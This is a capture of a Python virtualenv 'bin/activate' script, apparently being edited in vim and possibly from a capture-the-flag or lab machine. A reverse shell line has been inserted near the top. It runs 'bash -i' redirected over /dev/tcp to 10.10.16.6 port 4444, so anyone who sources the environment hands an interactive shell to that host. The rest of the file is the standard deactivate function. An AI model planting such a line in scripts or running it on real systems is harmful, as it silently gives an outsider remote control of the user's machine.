 # This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
/usr/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.6/4444 0>&1'
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi
-- INSERT -- 4,49 Top